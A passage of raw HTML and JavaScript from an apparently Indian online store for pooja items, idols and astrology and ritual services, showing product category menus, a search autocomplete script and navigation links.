					<option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pujas and Abhishekalu</option>

					
						
						
						<option value="176">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lord Shani Pujas &amp; Abhishekam</option>

						
						
						
						<option value="174">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lord Shiva Pujas, Abhishekam &amp; Homas</option>

						
						
						
						<option value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lord Subramanya Swamy Abhishekam</option>

						
						
					

					
					
					<option value="168">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vastu Services</option>

					
						
					

					
		        
		        
		        <option value="199">Swathi Herbals</option>

		        
					
		        
		        
		        <option value="118">Temple Needs</option>

		        
					
		        
		        
		        <option value="87">Pooja Items </option>

		        
					
					
					<option value="178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Agarabathi - Incense Sticks</option>

					
						
					

					
					
					<option value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Books By Guruji</option>

					
						
					

					
					
					<option value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brass Items</option>

					
						
					

					
					
					<option value="183">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Copper Items</option>

					
						
					

					
					
					<option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Devotional Books</option>

					
						
					

					
					
					<option value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dhavali Aasanam</option>

					
						
					

					
					
					<option value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pure Silver Items</option>

					
						
					

					
					
					<option value="188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Regular Pooja Items</option>

					
						
					

					
					
					<option value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yantralu</option>

					
						
					

					
					
					<option value="73">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cotton Wicks</option>

					
						
					

					
					
					<option value="78">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Devotional Photos </option>

					
						
					

					
					
					<option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oils and Cow Ghee </option>

					
						
					

					
					
					<option value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Homa / ( Hawan ) Samagri </option>

					
						
					

					
					
					<option value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rupulu &amp; Kankanalu</option>

					
						
					

					
					
					<option value="68">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Books</option>

					
						
					

					
					
					<option value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japa Malas / Rosaries</option>

					
						
					

					
					
					<option value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rudrakshalu</option>

					
						
					

					
					
					<option value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Combo Offers </option>

					
						
					

					
					
					<option value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dhoop Items </option>

					
						
					

					
		        
		        
		        <option value="75">Idols</option>

		        
					
					
					<option value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brass Idols</option>

					
						
					

					
					
					<option value="215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Murthis idols</option>

					
						
					

					
					
					<option value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;White Metal Idols</option>

					
						
					

					
		        
		        
		        <option value="85">Special Items</option>

		        
					
					
					<option value="186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aroma Oils</option>

					
						
					

					
					
					<option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ayyappa Deeksha Puja Samagri </option>

					
						
					

					
					
					<option value="161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brass Diyas / Deepalu</option>

					
						
					

					
					
					<option value="115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crystal Healing Bracelets</option>

					
						
					

					
					
					<option value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festive Specials</option>

					
						
						
						<option value="162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dasara Specials </option>

						
						
						
						<option value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diwali Festival Specials </option>

						
						
						
						<option value="171">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rakhi Special </option>

						
						
					

					
					
					<option value="169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;German Silver Items </option>

					
						
					

					
					
					<option value="198">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Herbal Products</option>

					
						
					

					
					
					<option value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ikkat Handloom Cotton Masks</option>

					
						
					

					
					
					<option value="203">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery for Deity</option>

					
						
					

					
					
					<option value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KarthikaMasam Specials</option>

					
						
					

					
					
					<option value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kondapalli Bommalu / Toys</option>

					
						
					

					
					
					<option value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Krishnastami Specials</option>

					
						
					

					
					
					<option value="144">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Margasira and Dhanurmasam Specials</option>

					
						
					

					
					
					<option value="121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sankranthi Specials </option>

					
						
					

					
					
					<option value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shivaratri Specials </option>

					
						
					

					
					
					<option value="170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver Coated Items </option>

					
						
					

					
					
					<option value="189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Simhasanam</option>

					
						
					

					
					
					<option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sri Rama Navami Specials </option>

					
						
					

					
					
					<option value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vasthu Products</option>

					
						
					

					
					
					<option value="105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sravanamasam Specials</option>

					
						
					

					
					
					<option value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ganesha Chaturthi Special </option>

					
						
					

					
		        
			</select>

		</div>

			

	    <input class="autosearch-input form-control" type="text" value="" size="50" autocomplete="off" placeholder="Search for products" name="search">

	    <span class="input-group-btn">

			<button type="submit" class="button-search btn btn-default btn-lg" name="submit_search" aria-label="Search"><i class="fa fa-search"></i></button>

		</span>

	</div>

	



	

	<input type="hidden" name="route" value="product/search"/>

	</form>

</div>

<script type="text/javascript">

// Autocomplete */

(function($) {

	$.fn.Soautocomplete = function(option) {

		return this.each(function() {

			this.timer = null;

			this.items = new Array();

	

			$.extend(this, option);

	

			$(this).attr('autocomplete', 'off');

			

			// Focus

			$(this).on('focus', function() {

				this.request();

			});

			

			// Blur

			$(this).on('blur', function() {

				setTimeout(function(object) {

					(typeof object !== 'undefined') ? object.hide() : '';

				}, 200, this);				

			});

			

			// Keydown

			$(this).on('keydown', function(event) {

				switch(event.keyCode) {

					case 27: // escape

						this.hide();

						break;

					default:

						this.request();

						break;

				}				

			});

			

			// Click

			this.click = function(event) {

				event.preventDefault();

	

				value = $(event.target).parent().attr('data-value');

	

				if (value && this.items[value]) {

					this.select(this.items[value]);

				}

			}

			

			// Show

			this.show = function() {

				var pos = $(this).position();

	

				$(this).siblings('ul.dropdown-menu').css({

					top: pos.top + $(this).outerHeight(),

					left: pos.left

				});

	

				$(this).siblings('ul.dropdown-menu').show();

			}

			

			// Hide

			this.hide = function() {

				$(this).siblings('ul.dropdown-menu').hide();

			}		

			

			// Request

			this.request = function() {

				clearTimeout(this.timer);

				

				this.timer = setTimeout(function(object) {

					(typeof object !== 'undefined') ? object.source($(object).val(), $.proxy(object.response, object)) : '';

				}, 200, this);

			}

			

			// Response

			this.response = function(json) {

				html = '';

	

				if (json.length) {

					for (i = 0; i < json.length; i++) {

						this.items[json[i]['value']] = json[i];

					}

	

					for (i = 0; i < json.length; i++) {

						if (!json[i]['category']) {

						html += '<li class="media" data-value="' + json[i]['value'] + '"><a class="media-left pull-left" href="' + json[i]['link'] + '">';

						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {

							html += '	<img class="pull-left" src="' + json[i]['image'] + '">';	

						}

						

						html += '<div class="media-body">';	

						html += '<span>' + json[i]['label'] + '</span>';

						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){

							html += '	<div class="price">';

							if (!json[i]['special']) {

								html += '<span class="price">Price : '+json[i]['price']+'</span>';;

							} else {

								html += '<span class="price-old">' + json[i]['price'] + '</span><span class="price-new">' + json[i]['special'] + '</span>';

							}

							if (json[i]['tax']) {

								html += '<br />';

								html += '<span class="price-tax">Tax : ' + json[i]['tax'] + '</span>';

							}

							html += '	</div>';

						}



						if(json[i]['show_addtocart'] || json[i]['show_addtowishlist'] || json[i]['show_addtocompare'] ){

							html += '<div class="button-group">';

							if(json[i]['show_addtocart'])

								html += '<button type="button" onclick="cart.add(' + json[i]['value'] + ',' + json[i]['minimum'] + ');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span> <i class="fa fa-shopping-cart"></i></button>';

							if(json[i]['show_addtowishlist'])

								html += '<button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add(' + json[i]['value'] + ');"><i class="fa fa-heart"></i></button>';

							if(json[i]['show_addtocompare'])

								html += '<button type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add(' + json[i]['value'] + ');"><i class="fa fa-exchange"></i></button>';

							html += '</div>';

						}

						html += '</div></a></li>';

						html += '<li class="clearfix"></li>';

						}

					}

	

					// Get all the ones with a categories

					var category = new Array();

	

					for (i = 0; i < json.length; i++) {

						if (json[i]['category']) {

							if (!category[json[i]['category']]) {

								category[json[i]['category']] = new Array();

								category[json[i]['category']]['name'] = json[i]['category'];

								category[json[i]['category']]['item'] = new Array();

							}

	

							category[json[i]['category']]['item'].push(json[i]);

						}

					}

	

					for (i in category) {

						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

	

						for (j = 0; j < category[i]['item'].length; j++) {

							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';

						}

					}

				}

	

				if (html) {

					this.show();

				} else {

					this.hide();

				}

	

				$(this).siblings('ul.dropdown-menu').html(html);

			}

			

			$(this).after('<ul class="dropdown-menu"></ul>');

			

		});

	}

})(window.jQuery);



$(document).ready(function() {

	var selector = '#search0';

	var total = 0;

	var showimage = 1;

	var showprice = 1;

	var character = 1;

	var height = 80;

	var width = 80;

	



	$(selector).find('input[name=\'search\']').Soautocomplete({

		//delay: 500,
		delay: 0,

		source: function(request, response) {

			var category_id = $(".select_category select[name=\"category_id\"]").first().val();

			if(typeof(category_id) == 'undefined')

				category_id = 0;

			var limit = 30;

			if(request.length >= character){

				$.ajax({

					url: 'index.php?route=module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),

					dataType: 'json',

					success: function(json) {		

						response($.map(json, function(item) {

							total = 0;

							if(item.total){

								total = item.total;

							}

							

							return {

								price:   item.price,

								special: item.special,

								tax:     item.tax,

								label:   item.name,

								image:   item.image,

								link:    item.link,

								minimum:    item.minimum,

								show_price:  showprice,

								show_image:  showimage,	

								value:   item.product_id,

							}

						}));

					}

				});

			}	

		},

	});

});



</script>

					</div>
			  		 <!--end header variant center-->

				   
	 
				    <!-- Secondary menu -->
				   <div class="header-center-right col-lg-5 col-sm-12">
										
									    <!--<a style="margin-right:10px; float:right; margin-top:10px;" target="_blank" href="https://www.youtube.com/watch?v=yLWRT4KPCwo"><img src="https://www.epoojastore.com/image/top-banner/eco-friendly-ganesh-banner.jpg"></a>-->

<!--<a href="https://www.epoojastore.com/live-streaming"><img src="image/top-banner/live-streaming.gif"></a>-->
				    
				    </div>
				    
				</div>
				
			  
			</div>
		</div>
		<!-- end container for top line of header -->
		
		<!-- Header Bottom -->
		<div class="header-bottom">
			<div class="container">
			<div class="row">

				<!-- Main menu -->
				<div class="header-bottom-menu col-md-11 col-sm-9 col-xs-4">

               
<div class="responsive so-megamenu">

	
	
	<nav class="navbar-default">

	<div class=" container-megamenu container horizontal">

		
		<div class="navbar-header">

			<button type="button" id="show-megamenu" data-toggle="collapse"  class="navbar-toggle">

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

			</button>

		</div>

		


		
			<div class="megamenu-wrapper">

		
		

			
				<span id="remove-megamenu" class="fa fa-times"></span>

			 
			 

			<div class="megamenu-pattern">

				<div class="container">

					<ul class="megamenu">

					

						
							<li class="home">

								<a href="https://www.epoojastore.com/index.php?route=common/home" aria-label="home">

								
									<i class="fa fa-home"></i>
								</a>

							</li>

						<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='javascript:void(0)' class='clearfix' >

											<strong>

												Astrology Services

											</strong> 

											  

											<b class='caret' ></b> 

										</a><div class="sub-menu" style="width:250px"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><!-- <div class="hover-menu">
<div class="menu">
<ul>
<li><a href="/decorative-items/artificial-flowers-thoranalu" class="main-menu main-menu-title">Artificial Flowers Thoranalu</a></li>
<li><a href="/decorative-items/bamboo-decorative-items" class="main-menu main-menu-title">Bamboo Decorative Items</a></li>
<li><a href="/decorative-items/car-hangings-and-key-chains" class="main-menu main-menu-title">Car Hangings And Key Chains</a></li>
<li><a href="/decorative-items/gift-items" class="main-menu main-menu-title">Gift Items</a></li>
<li><a href="/decorative-items/marble-items" class="main-menu main-menu-title">Marble Items</a></li>
<li><a href="/decorative-items/rosewood-curved-paintings" class="main-menu main-menu-title">Rosewood Curved Paintings</a></li>
<li><a href="/decorative-items/shell-items" class="main-menu main-menu-title">Shell Items</a></li>
</ul>
</div>
</div> -->


<div class="hover-menu">
<div class="menu">
<ul>
<li><a href="javascript:void(0);" class="main-menu">Online Appointments</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/horoscope-predictions">Horoscope</a></li>

<li><a href="/kundali-matching">Kudali Matching</a></li>
<li><a href="/finance-report">Finance Reports</a></li>
<li><a href="/health-consultation">Health Consultation</a></li>
<li><a href="/find-your-nakshatram-raasi-birth-chart">Find Your Nakshatram, Raasi, Birth Charts</a></li>
<li><a href="/names-for-new-born-baby">Names for New Born Baby</a></li>
<li><a href="/existing-business-solutions">Existing Business Solutions</a></li>
<li><a href="/new-business-names">New Business Names</a></li>

</ul>
<li><a href="javascript:void(0);" class="main-menu">Detailed Reports</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/one-year-analysis-report">One Year Analysis Report</a></li>
<li><a href="/three-years-analysis-report">Three Years Analysis Report</a></li>
<li><a href="/five-years-analysis-report">Five Years Analysis Report</a></li>
</ul>
<li><a href="/direct-appointment" class="main-menu">Meet With Guruji</a></li>
<li><a href="/phone-call-appointment" class="main-menu">Phone Call Appointment</a></li>
<li><a href="/vastu-consultancy" class="main-menu">Vastu Services</a></li>
</ul>
</div>
</div></div></div></div></div></div></li>
						

						<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='#' class='clearfix' >

											<strong>

												Poojas and Abhishekalu

											</strong> 

											  

											<b class='caret' ></b> 

										</a><div class="sub-menu" style="width:100%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="row">
	<div class="col-sm-4 hover-menu">
	<div class="menu">
	<ul>
	<li><a href="/pooja-services/pujas-and-abhishekalu" class="main-menu">Poojas and Abhishekalu</a></li>
	<ul class="inrprods">
		<!-- <li><a href="/ganga-pushkaralu-special-ancestral-rituals-pitru-karma-in-kasi-from-22nd-april-to-3rd-may-2023">Ganga Pushkaralu Special</a></li>  -->
		<li><a href="/pooja-services/pujas-and-abhishekalu/shani-trayodashi-special-shani-pasupatha-abhishekam-and-dhanam-to-resolve-shani-dosha">Special Shani Dosha</a></li>
		<li><a href="/pooja-services/pujas-and-abhishekalu/lord-kalabhairva-abhishekam-to-get-rid-of-evil-and-negative-energies-puja-performed-on-saturday">Lord Kalabhairva Abhishekam</a></li>
		<li><a href="/pooja-services/pujas-and-abhishekalu/gift-a-special-puja-to-your-loved-one-s">Gift A Special Puja</a></li>
		
		<li><a href="/pooja-services/pujas-and-abhishekalu/worship-lord-ganesha-on-sankatahara-chaturthi-and-remove-all-obstacles-in-life">Worship Lord Ganesha</a></li>
		<li><a href="/pooja-services/pujas-and-abhishekalu/rahu-ketu-puja-for-kalasarpa-dosha-to-nullify-the-malefic-effects-puja-performed-on-tuesday">Rahu Ketu Puja</a></li>
		<li><a href="/pooja-services/pujas-and-abhishekalu/remedial-pujas-for-shani-dosha-on-saturday">Remedial Pujas For Shani Dosha</a></li>
		<li><a href="/pooja-services/pujas-and-abhishekalu/lord-subramanya-swamy-abhishekam-for-sarpadosha-to-nullify-the-malefic-effects-puja-performed-on-tuesday">Lord Subramanya Swamy</a></li>
		<li><a href="/pooja-services/pujas-and-abhishekalu/lord-shiva-abhishekam-on-masa-shivaratri">Lord Shiva Abhishekam</a></li>
		<li><a href="/pooja-services/pujas-and-abhishekalu/lord-subramanya-swamy-abhishekam-on-skanda-shasti">Lord Subramanya Swamy</a></li>
		<li><a href="/pooja-services/pujas-and-abhishekalu/sri-saraswathi-devi-abhishekam-on-saturday">Sri Saraswathi Devi Abhishekam</a></li>
		<li><a href="/pooja-services/pujas-and-abhishekalu">View All</a></li>
	</ul>
	</ul>	
	</div>
	</div>
	
	<div class="col-sm-4 hover-menu">
	<div class="menu">
	<ul>
	<!--<li><a href="/pooja-services/muhurthaalu" class="main-menu">Muhurthalu</a></li>
		<ul class="inrprods">
		<li><a href="/vivaha-muhurthams">Vivaha Muhurtham</a></li>
		<li><a href="/nirshya-tamboolalu">Nischaya Tamboolalu</a></li>
		<li><a href="/shasti-purthi">Shasti Purthi Muhurtham</a></li>
		<li><a href="/business-opening-muhurthams">Business Opening Muhurtham</a></li>
		<li><a href="/gruha-pravesham-muhurtham">Gruha Pravesham Muhurtham</a></li>
		<li><a href="/upanayanam-muhurthams">Upanayanam Muhurtham</a></li>
		<li><a href="/barasala-ceremony">Barasala Muhurtham</a></li>
		<li><a href="/annaprashana-ceremony">Annaprashana Muhurtham</a></li>
		<li><a href="/aksharabyasa-ceremony">Aksharabyasa Muhurtham</a></li>
		<li><a href="/visa-application-muhurtham">Visa Apply Muhurtham</a></li>
		<li><a href="/job-joining">Job Joining Muhurtham</a></li>
	</ul> -->
	       <li><a href="javascript:void('0');" class="main-menu">Muhurthalu</a></li>
		<ul class="inrprods">
		<li><a href="https://www.mulugu.com/index.php?type=Vivaha%20%20Muhurtham&fName=muhurtalu&s=t&g=t&id=30" target="_blank">Vivaha Muhurtham</a></li>
		<li><a href="https://www.mulugu.com/index.php?type=Nirshya%20%20Tamboolalu&fName=muhurtalu&s=t&g=t&id=31" target="_blank">Nischaya Tamboolalu</a></li>
		<li><a href="https://www.mulugu.com/index.php?type=Shasti%20%20Purthi&fName=muhurtalu&s=t&g=t&id=32" target="_blank">Shasti Purthi Muhurtham</a></li>
		<li><a href="https://www.mulugu.com/index.php?type=Business%20%20Opening%20Muhurtham&fName=muhurtalu&s=t&g=t&id=33" target="_blank">Business Opening Muhurtham</a></li>
		<li><a href="https://www.mulugu.com/index.php?type=Gruha%20%20Pravesham%20Muhurtham&fName=muhurtalu&s=t&g=t&id=34" target="_blank">Gruha Pravesham Muhurtham</a></li>
		<li><a href="https://www.mulugu.com/index.php?type=Upanayanam&fName=muhurtalu&s=f&g=f&id=35" target="_blank">Upanayanam Muhurtham</a></li>
		<li><a href="https://www.mulugu.com/index.php?type=Barasala&fName=muhurtalu&s=f&g=f&id=36" target="_blank">Barasala Muhurtham</a></li>
		<li><a href="https://www.mulugu.com/index.php?type=Annaprashana&fName=muhurtalu&s=f&g=f&id=37" target="_blank">Annaprashana Muhurtham</a></li>
		<li><a href="https://www.mulugu.com/index.php?type=Aksharabyasam&fName=muhurtalu&s=f&g=f&id=38" target="_blank">Aksharabyasa Muhurtham</a></li>
		<li><a href="https://www.mulugu.com/index.php?type=Visa%20%20Apply%20Muhurtham&fName=muhurtalu&s=f&g=f&id=40" target="_blank">Visa Apply Muhurtham</a></li>
		<li><a href="https://www.mulugu.com/index.php?type=Job%20Joining%20Muhurtham&fName=muhurtalu&s=f&g=f&id=41" target="_blank">Job Joining Muhurtham</a></li>
	</ul>
		</ul>
		</div>
		</div>
		
		
		
		<div class="col-sm-4 hover-menu">
	<div class="menu">
	<ul>
	<li><a href="/pooja-services/japas" class="main-menu">Japas</a></li>
	<ul class="inrprods">
		<li><a href="/pooja-services/japas/shukra-venus-graha-japam">Shukra (Venus) Graha Japam</a></li>
		<li><a href="/pooja-services/japas/shani-saturn-graha-japam">Shani (Saturn) Graha Japam</a></li>
		<li><a href="/pooja-services/japas/ravi-sun-graha-japam">Ravi (Sun) Graha Japam</a></li>
		<li><a href="/pooja-services/japas/rahu-graha-japam">Rahu Graha Japam</a></li>
		
		
		<li><a href="/pooja-services/japas/nakshatra-japam">Nakshatra Japam</a></li>
		<li><a href="/pooja-services/japas/kuja-mangala-graha-japam">Kuja (Mangala) Graha Japam</a></li>
		<li><a href="/pooja-services/japas/kethu-graha-japam">Kethu Graha Japam</a></li>
		<li><a href="/pooja-services/japas/chandra-moon-graha-japam">Chandra (Moon) Graha Japam</a></li>
		<li><a href="/pooja-services/japas/budha-mercury-graha-japam">Budha (Mercury) Graha Japam</a></li>
		<li><a href="/pooja-services/japas/shani-graha-japam-to-alleviate-all-kinds-of-shani-doshas">Shani Graha JApam</a></li>
		
		<li><a href="/pooja-services/japas">View All</a></li>
	</ul>
	</ul>	
	</div>
	</div>
	
		
		
		
		
		
	
	<div class="col-sm-3 hover-menu">
	<div class="menu">
	<ul>
	
	
	<!-- <li><a href="/vastu-consultancy" class="main-menu">Vastu Services</a></li> -->
	</ul>
	</div>
	</div>
	
	
	
</div>
</div></div></div></div></div></li>


<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='/pooja-services/homas/' class='clearfix' >
											<strong>
												Homas
											</strong> 
											  
											<b class='caret' ></b> 
										</a><div class="sub-menu" style="width:250px"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="hover-menu">
<div class="menu">
<ul>
<li><a href="/pooja-services/homas/for-career" class="main-menu">For Career</a></li>
<li><a href="/pooja-services/homas/for-education" class="main-menu">For Education</a></li>
<li><a href="/pooja-services/homas/for-marriage" class="main-menu">For Marriage</a></li>
<li><a href="/pooja-services/homas/for-kids" class="main-menu">For Kids</a></li>
<li><a href="/pooja-services/homas/marriage-difficulties" class="main-menu">Marriage Difficulties</a></li>
<li><a href="/pooja-services/homas/for-health" class="main-menu">For Health</a></li>
<li><a href="/pooja-services/homas/other-homas" class="main-menu">Other Homas</a></li>
</ul>
</div>
</div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><a href='javascript:void(0)' class='clearfix' >

											<strong>

												Specials

											</strong> 

											  

											<b class='caret' ></b> 

										</a><div class="sub-menu" style="width:100%"><div class="content"><div class="row"><div class="col-sm-12"><div class="html "><div class="row">
<div class="col-sm-4 hover-menu">
<div class="menu">
<ul>
<li><a href="javascript:void(0);" class="main-menu">Idols</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/idols/murthis-idols">Murthis idols</a></li>
<li><a class="main-menu" href="/idols/brass-idols">Brass Idols</a></li>
<li><a href="/idols/white-metal-idols">White Metal Idols</a></li>
</ul>
<li><a href="javascript:void(0);" class="main-menu">Silver Items</a></li>
<ul class="inrprods">
<li><a href="/pooja-items/pure-silver-items" class="main-menu">Pure Silver Items </a></li>
<li><a href="/german-silver-items" class="main-menu">German Silver Items </a></li>
<li><a href="/silver-coated-items" class="main-menu">Silver Coated Items </a></li>
</ul>

<li><a href="javascript:void(0);" class="main-menu">Cloth and Zari Items</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/cloth-and-zari-items/panchalu">Panchalu</a></li>
<li><a href="/cloth-and-zari-items/kanduvalu">Kanduvalu</a></li>
<li><a href="/cloth-and-zari-items/sarees-and-blouses">Sarees and Blouses</a></li>
<li><a href="/cloth-and-zari-items/shawls">Shawls</a></li>
<li><a href="/cloth-and-zari-items/dhavali-and-dhavali-assans">Dhavali and Dhavali Assans</a></li>

<li><a href="/cloth-and-zari-items/dress-for-diety">Dress for Diety</a></li>

</ul>

<!--<li><a href="/mulugu-products" class="main-menu">Specia Products</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/mulugu-products/aaravali-kumkuma">Aaravali Kumkuma</a></li>
<li><a href="/mulugu-products/naga-sindhuram">Naga Sindhuram</a></li>
<li><a href="/mulugu-products/siddha-gandham-devadaru-gandham">Siddha Gandham</a></li>
<li><a href="/mulugu-products/sri-lakshmi-chandanam-liquid-gandham-pack-of-2-pcs">Sri Lakshmi Chandanam</a></li>
<li><a href="/mulugu-products">View All</a></li>
</ul> -->
<li><a href="javascript:void(0);" class="main-menu">Decorative Items</a></li>
<ul class="inrprods">
<li><a href="/decorative-items/special-item" class="main-menu main-menu-title">Special Items</a></li>
<li><a class="main-menu" href="/decorative-items/artificial-flowers-thoranalu">Artificial Flowers Thoranalu</a></li>
<li><a href="/decorative-items/bamboo-decorative-items">Bamboo Decorative Items</a></li>
<li><a href="/decorative-items/car-hangings-and-key-chains">Car Hangings And Key Chains</a></li>
<!--<li><a href="/decorative-items/gift-items">Gift Items</a></li> -->
<li><a href="/decorative-items/marble-items">Marble Items</a></li>
<li><a href="/decorative-items/rosewood-curved-paintings">Rosewood Curved Paintings</a></li>
<li><a href="/decorative-items/shell-items">Shell Items</a></li>
<li><a href="/decorative-items/return-gifts" class="main-menu main-menu-title">Return Gifts</a></li>
</ul>


</ul>
</div>
</div>
<div class="col-sm-4 hover-menu">
<div class="menu">
<ul>
<li><a href="/special-items/marriage-samagri-items" class="main-menu">Marriage Samagri</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/special-items/marriage-samagri-items/brass-kalasam-big">Brass Kalasam (BIG)</a></li>
<li><a href="/special-items/marriage-samagri-items/raw-betelnuts-250-grams">Raw Betelnuts</a></li>
<li><a href="/special-items/marriage-samagri-items/sandal-powder-gandham-1-kg">Sandal Powder (Gandham) </a></li>
<li><a href="/special-items/marriage-samagri-items/pellithera-pathram">Pellithera Pathram</a></li>
<li><a href="/special-items/marriage-samagri-items">View All</a></li>
</ul>

<li><a href="/pooja-items/rupulu-and-kankanalu" class="main-menu">Rupulu &amp; Kankanalu</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/pooja-items/rupulu-and-kankanalu/veera-khadgam-roopu">Veera Khadgam Roopu</a></li>
<li><a href="/pooja-items/rupulu-and-kankanalu/kaumodi-roopu">Kaumodi Roopu</a></li>
<li><a href="/mulugu-products/siddha-gandham-devadaru-gandham">Shakthi Kankanam</a></li>
<!-- <li><a href="/pooja-items/rupulu-and-kankanalu/shakthi-kankanam-silver">Sri Lakshmi Chandanam</a></li> -->
<li><a href="/pooja-items/rupulu-and-kankanalu">View All</a></li>
</ul>

<li><a href="/mulugu-products/face-and-body-packs" class="main-menu">Face and Body Packs</a></li>
<ul class="inrprods">
<li><a class="main-menu" href="/mulugu-products/face-and-body-packs/lakshmi-kataksham">Lakshmi kataksham
</a></li>
<li><a href="/mulugu-products/face-and-body-packs/rose-face-pack">Rose Face Pack</a></li>
<li><a href="/mulugu-products/face-and-body-packs/mint-face-pack">Mint Face Pack</a></li>
<li><a href="/mulugu-products/face-and-body-packs/kasturi-bath-powder">Kasturi Bath Powder</a></li>
<li><a href="/mulugu-products/face-and-body-packs">View All</a></li>
</ul>


<li><a href="/special-items/simhasanam" class="main-menu">Simhasanam</a></li>
<li><a href="/pooja-items/combo-offers" class="main-menu" style="color: rgb(20, 98, 140); outline: 0px;">Combo Offers</a></li>
<li><a href="/mulugu-products/books-by-guruji" class="main-menu">Books By Guruji</a></li>


</ul></div>
</div>
<div class="col-sm-4 hover-menu">
<div class="menu">
<ul>
<li><a href="/gem-stones/" class="main-menu">Gemstones</a></li>
<li><a href="/special-items/kondapalli-bommalu-toys" class="main-menu">Kondapalli Bommalu / Toys</a></li>
<li><a href="/jewellery" class="main-menu">Jewellery</a></li>
<!-- <li><a href="/special-items" class="main-menu">Special Items</a></li> -->
<li><a href="/organic-products" class="main-menu">Organic Products</a></li>
